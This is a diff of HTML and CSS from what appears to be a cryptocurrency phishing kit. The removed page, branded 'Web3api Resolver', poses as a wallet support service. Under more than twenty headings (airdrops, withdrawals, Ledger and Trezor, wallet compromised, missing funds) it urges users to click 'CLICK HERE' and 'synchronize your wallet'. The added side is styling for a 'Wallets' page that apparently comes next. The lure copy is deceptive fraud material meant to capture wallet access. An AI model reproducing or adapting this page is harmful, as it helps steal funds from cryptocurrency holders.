-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-5"
-                id="carousel_8376">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/deposit.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1"></span>
-                                <span class="u-text-palette-1-dark-2">DEPOSITS &amp; WITHDRAWALS</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For Issues with withdrawals, claim or related issue, click the button
-                                below to synchronize your wallet and select "Enable token swap &amp;
-                                claims"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-11"
-                id="carousel_96a8">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/airdrop.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1"></span>&nbsp;
-                                <span class="u-text-palette-1-dark-2">CLAIM REWARD&nbsp;</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For claim, reward enrollment click the button below to synchronize your wallet and
-                                "obtain your reward"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 btn0 u-text-black">
-                                CLICK HERE
-                        </a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-6"
-                id="carousel_21e1">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/bridge.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">TOKEN BRIDGE</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For issues with token bridge click the button below to synchronize
-                                your wallet and select "Enable Bridge"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-6"
-                id="carousel_21e1">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/c dapp.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">TOKEN RECTIFICATION</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For issues with token rectification, click the button below to synchronize your wallet
-                                and select "Rectify Token Error"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-6"
-                id="carousel_21e1">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/white.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">BUY & SELL</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For issues with buying and selling, click the button below to
-                                synchronize your wallet, then select "Buy or Sell"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-6"
-                id="carousel_21e1">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/web not open.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">ERROR RECTIFICATION</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For issues with any errors, click the button below to
-                                synchronize your wallet and then select "Detect & Fix Error"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-7"
-                id="carousel_90bf">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unstake.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">TOKEN STAKE AND UNSTAKE</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For issues with token Staking and Unstaking click the button below to
-                                synchronize your wallet and select "Enable Stake and Unstake"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-8"
-                id="carousel_e74a">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/ledger.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">LEDGER &amp; TREZOR</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For ledger or Trezor related issues click the button below to
-                                synchronize your wallet and select "correct node string"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-9"
-                id="carousel_2a0b">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/web not open.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1">
-                                        <font color="#ffffff">&nbsp;WEBSITE NOT LOADING?</font>
-                                </span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                Are you unable to load exchange website? click the button below to
-                                synchronize your wallet and select "correct node string"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-10"
-                id="carousel_f8cc">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/white.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1"></span>&nbsp;
-                                <span class="u-text-palette-1-dark-2">KYC &amp; WHITELIST&nbsp;</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                To whitelist or complete LYX click the button below to synchronize
-                                your wallet and select "Whitelist wallet"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-11"
-                id="carousel_96a8">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/airdrop.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-valign-middle-xs u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1"></span>&nbsp;
-                                <span class="u-text-palette-1-dark-2">AIRDROPS&nbsp;</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                For Airdrop enroll and claim click the button below to synchronize
-                                your wallet and select "enroll and claim"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 btn0 u-text-black">
-                                CLICK HERE
-                        </a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-12"
-                id="carousel_201a">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unable to acces wallet.png" alt=""
-                        height="100" , width="100" />
-                <div
-                        class="u-clearfix u-sheet u-valign-middle-lg u-valign-middle-md u-valign-middle-sm u-valign-middle-xl u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1"></span>&nbsp; &nbsp;<span
-                                        class="u-text-palette-1-dark-2">UNABLE TO ACCESS WALLET?</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                Are you unable to access your wallet? click the button below to
-                                synchronize your wallet and select "regain access"
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE<br />
-                        </a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-13"
-                id="carousel_d284">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/reset password.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-valign-middle u-sheet-1">
-                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
-                                <span class="u-text-palette-2-dark-1"></span>&nbsp;
-                                <span class="u-text-palette-1-dark-2">RESET WALLET PASSWORD</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                To reset wallet password click the button below to synchronize your
-                                wallet and select reset password<br />
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/wallet compromised.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">WALLET COMPROMISED?</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                Are you a victim of wallet hack?&nbsp; click the button below to
-                                synchronize your wallet and hold the transactions
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/minting.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">NFT Mint</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                Click here to turn your digital content into NFT by uploading them
-                                here
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/c dapp.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">Connect to Dapps</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                Connect decentralised web applications to mobile wallets. Enable DAPP
-                                on mobile wallet/ Extension.
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/login issues.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">Login Issues</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                Do you have issues logging into your wallet?
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/missing funds.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">Missing Funds</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">Lost access to funds or funds is missing?</p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/hf.png" alt="" height="100" , width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">High Fees</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">Increase in transaction fees?</p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/migrate.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">Migrate</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">Do you have issues with migrations?</p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/transaction delay.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">Transaction Delay</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                Do you have issues with transactions being delayed?
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/issue with trading.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2 context-1">
-                                        Issues With Trading wallet</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">Issues With Trading wallet</p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/unable to purchase coins.png" alt=""
-                        height="100" , width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">Unable to purchase coins</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                if your account is not recognized as a trusted payment source you may
-                                not be able to buy crypto and add coins
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/locked account.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">Locked Account</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                if you are logged out due to activity on the account
-                        </p>
-                        <a href="dnsparkingcom/" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
-                id="carousel_dc87">
-                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/1995.png" alt="" height="100" ,
-                        width="100" />
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <h1
-                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
-                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
-                                <span class="u-text-palette-1-dark-2">OTHER ISSUES</span>
-                        </h1>
-                        <p class="u-text u-text-2 context-1">
-                                Your issue not listed above? Describe your issue by clicking on the
-                                button below.
-                        </p>
-                        <a href="" target=" _blank" data-page-id="214123313"
-                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
-                                HERE</a>
-                </div>
-        </section>
-        <footer style="background-color:#001132;" class="u-align-center u-clearfix u-footer u-palette-1-dark-2 u-footer"
-                id="sec-2260">
-                <div class="u-clearfix u-sheet u-sheet-1">
-                        <p class="u-small-text u-text-white u-text-variant u-text-1">
-                                © Web3api Resolver. All rights reserved.
-                        </p>
-                </div>
-        </footer>
-        <script data-sync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
-        <script>(function () { var js = "window['__CF$cv$params']={r:'79955644e9871c18',m:'hEssl1B24Zk2j772NY_tqo_e9UFJCnoYBhzVyr3SKHk-1676372813-0-ARxHQsxUeoogbFevZgIDUoQ7lOSJ/Mf4LI1c5kOZPSMWnTPcO4I6r2L75zDSvqPwNG5BBVvc/JjjU9MR9oAfABiSXzY/zHblwwgasOkl7YjRQDZvSGBUKSLQS6uq7mhshw==',s:[0x461ffe1a08,0x53e886b617],u:'/cdn-cgi/challenge-platform/h/b'};var now=Date.now()/1000,offset=14400,ts=''+(Math.floor(now)-Math.floor(now%offset)),_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/h/b/scripts/alpha/invisible.js?ts='+ts,document.getElementsByTagName('head')[0].appendChild(_cpo);"; var _0xh = document.createElement('iframe'); _0xh.height = 1; _0xh.width = 1; _0xh.style.position = 'absolute'; _0xh.style.top = 0; _0xh.style.left = 0; _0xh.style.border = 'none'; _0xh.style.visibility = 'hidden'; document.body.appendChild(_0xh); function handler() { var _0xi = _0xh.contentDocument || _0xh.contentWindow.document; if (_0xi) { var _0xj = _0xi.createElement('script'); _0xj.nonce = ''; _0xj.innerHTML = js; _0xi.getElementsByTagName('head')[0].appendChild(_0xj); } } if (document.readyState !== 'loading') { handler(); } else if (window.addEventListener) { document.addEventListener('DOMContentLoaded', handler); } else { var prev = document.onreadystatechange || function () { }; document.onreadystatechange = function (e) { prev(e); if (document.readyState !== 'loading') { document.onreadystatechange = prev; handler(); } }; } })();</script>
-
-
-</body>
-
-</html>+</div>
+<div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true">Navigated to Wallets</div>
+</div>
+<style>
+      /*! CSS Used from: Embedded */
+      img {
+         border-style: none;
+      }
+
+      button,
+      input,
+      textarea {
+         font-family: inherit;
+         font-size: 100%;
+         line-height: 1.15;
+         margin: 0;
+      }
+
+      button,
+      input {
+         overflow: visible;
+      }
+
+      button {
+         text-transform: none;
+      }
+
+      [type=button],
+      button {
+         -webkit-appearance: button;
+      }
+
+      [type=button]::-moz-focus-inner,
+      button::-moz-focus-inner {
+         border-style: none;
+         padding: 0;
+      }
+
+      [type=button]:-moz-focusring,
+      button:-moz-focusring {
+         outline: 1px dotted ButtonText;
+      }
+
+      textarea {
+         overflow: auto;
+      }
+
+      h3,
+      p {
+         margin: 0;
+      }
+
+      button {
+         background-color: transparent;
+         background-image: none;
+      }
+
+      button:focus {
+         outline: 1px dotted;
+         outline: 5px auto -webkit-focus-ring-color;
+      }
+
+      *,
+      :after,
+      :before {
+         box-sizing: border-box;
+         border: 0 solid #e2e8f0;
+      }
+
+      img {
+         border-style: solid;
+      }
+
+      textarea {
+         resize: vertical;
+      }
+
+      input::-moz-placeholder,
+      textarea::-moz-placeholder {
+         color: #a0aec0;
+      }
+
+      input:-ms-input-placeholder,
+      textarea:-ms-input-placeholder {
+         color: #a0aec0;
+      }
+
+      input::placeholder,
+      textarea::placeholder {
+         color: #a0aec0;
+      }
+
+      button {
+         cursor: pointer;
+      }
+
+      h3 {
+         font-size: inherit;
+         font-weight: inherit;
+      }
+
+      button,
+      input,
+      textarea {
+         padding: 0;
+         line-height: inherit;
+         color: inherit;
+      }
+
+      img,
+      svg {
+         display: block;
+         /* vertical-align: middle; */
+      }
+
+      img {
+         max-width: 100%;
+         height: auto;
+      }
+
+      .bg-white {
+         --bg-opacity: 1;
+         background-color: #fff;
+         background-color: rgba(255, 255, 255, var(--bg-opacity));
+      }
+
+      .bg-red-100 {
+         --bg-opacity: 1;
+         background-color: #fff5f5;
+         background-color: rgba(255, 245, 245, var(--bg-opacity));
+      }
+
+      .bg-red-600 {
+         --bg-opacity: 1;
+         background-color: #e53e3e;
+         background-color: rgba(229, 62, 62, var(--bg-opacity));
+      }
+
+      .bg-blue-600 {
+         --bg-opacity: 1;
+         background-color: #3182ce;
+         background-color: rgba(49, 130, 206, var(--bg-opacity));
+      }
+
+      .hover\:bg-red-700:hover {
+         --bg-opacity: 1;
+         background-color: #c53030;
+         background-color: rgba(197, 48, 48, var(--bg-opacity));
+      }
+
+      .hover\:bg-blue-700:hover {
+         --bg-opacity: 1;
+         background-color: #2b6cb0;
+         background-color: rgba(43, 108, 176, var(--bg-opacity));
+      }
+
+      .border-transparent {
+         border-color: transparent;
+      }
+
+      .border-white {
+         --border-opacity: 1;
+         border-color: #fff;
+         border-color: rgba(255, 255, 255, var(--border-opacity));
+      }
+
+      .border-gray-400 {
+         --border-opacity: 1;
+         border-color: #cbd5e0;
+         border-color: rgba(203, 213, 224, var(--border-opacity));
+      }
+
+      .hover\:border-blue-600:hover {
+         --border-opacity: 1;
+         border-color: #3182ce;
+         border-color: rgba(49, 130, 206, var(--border-opacity));
+      }
+
+      .focus\:border-blue-400:focus {
+         --border-opacity: 1;
+         border-color: #63b3ed;
+         border-color: rgba(99, 179, 237, var(--border-opacity));
+      }
+
+      .rounded {
+         border-radius: .25rem;
+      }
+
+      .rounded-md {
+         border-radius: .375rem;
+      }
+
+      .rounded-lg {
+         border-radius: .5rem;
+      }
+
+      .rounded-full {
+         border-radius: 9999px;
+      }
+
+      .border {
+         border-width: 1px;
+      }
+
+      .border-b-2 {
+         border-bottom-width: 2px;
+      }
+
+      .cursor-pointer {
+         cursor: pointer;
